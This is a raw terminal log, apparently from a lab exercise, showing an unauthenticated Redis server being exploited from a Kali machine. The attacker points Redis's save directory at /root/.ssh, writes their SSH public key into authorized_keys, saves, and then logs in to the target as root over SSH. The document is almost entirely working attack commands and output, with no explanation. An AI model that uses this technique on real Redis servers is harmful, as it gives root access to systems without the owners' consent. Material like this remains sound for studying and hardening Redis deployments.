 # Keyspace
192.168.106.135:6379> config set dir /root/.ssh/
OK
192.168.106.135:6379> config set dbfilename authorized_keys
OK
192.168.106.135:6379> set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDZA3SEwRcvoYWXRkXox
z7Dd8H9ZFV0Y0wKOok1moUzW3+rrWHRaSUqLD5+auAmVlG5n1dAyP7ZepMkZHKWU94TubLBDKF7AIS3ZdHHOkYI8y0NE
Z9UO5va6Px4wHTNK+rmoXWxsz1dNDjO8eFy88Qqe9j3meYU/CQHGRSw0/XlzUxA95/ICmDBgQ7E9J/tN8BWWjs5+sS3w
RqpOyChEoYXREfPwxWTxWm68iwkE3/22LbqtpT1RKvVsuaLOrDz1E8qH+TBdjwiPcuzfyLnlWi6fQJci7FAdF2j4r8Mh
nSsAQoacbUS1lul root@kali2018\n\n\n"
OK
192.168.106.135:6379> save
OK
192.168.106.135:6379> exit
root@kali2018:~/redis-4.0.8/src# ssh root@192.168.106.135
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 25 03:29:17 2018 from 192.168.106.1
root@kali:~#